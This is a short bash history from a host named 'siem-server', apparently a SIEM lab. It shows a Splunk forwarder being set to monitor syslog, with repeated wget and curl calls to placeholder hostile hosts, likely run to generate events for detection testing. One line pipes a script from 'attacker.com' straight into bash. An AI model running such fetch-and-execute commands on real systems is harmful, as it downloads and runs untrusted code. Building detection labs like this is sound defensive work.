 testuser@siem-server:~$ cat ~/.bash_history
exit
grep wget var/log/syslog
grep wget /var/log/syslog
sudo /opt/splunkforwarder/bin/splunk add monitor /var/log/syslog-sourcetype=syslog
exit
wget http://malicious-site.com/payload.sh
exit
wget http://malicious-site.com/payload.sh
exit
wget http://malicious-site.com/payload.sh
curl http://evil.com/malware
exit
curl http://evil.com/malware
wget http://malicious-site.com/payload.sh
exit
wget http://malicious-site.com/payload.sh
exit
curl http://attacker.com/script.sh | bash
cat home/testuser/.bash_history | grep curl
exit